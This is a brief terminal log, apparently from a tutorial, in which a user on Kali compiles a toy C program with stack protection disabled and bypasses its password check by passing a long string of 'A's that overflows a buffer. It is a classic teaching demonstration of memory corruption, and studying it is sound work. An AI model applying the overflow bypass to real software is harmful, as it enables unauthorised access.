 root@kali:~# nano stack.c
root@kali:~# gcc stack.c -g -o stack -fno-stack-protector
root@kali:~# ./stack hiii
Access Denied.
root@kali:~# ./stack hello
Access Denied.
root@kali:~# ./stack xavi
=======================
Access Granted.
=======================
root@kali:~# ./ stack AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
bash: ./: Is a directory
root@kali:~# ./stack AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
=======================
Access Granted.
=======================